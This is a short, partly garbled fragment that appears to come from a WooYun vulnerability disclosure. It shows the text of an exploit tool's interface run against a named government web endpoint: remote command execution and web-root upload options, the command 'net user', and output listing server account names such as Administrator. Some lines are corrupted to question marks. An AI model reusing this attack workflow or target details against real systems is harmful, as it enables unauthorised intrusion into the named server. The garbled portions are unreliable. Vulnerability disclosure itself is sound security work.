 目标地址： http://policy.mofcom.gov.cn/english/flaw!fetch.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 ja
命令： net user 执行 回显
\\APPSERVER ?????
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
???????
www.wooyun.org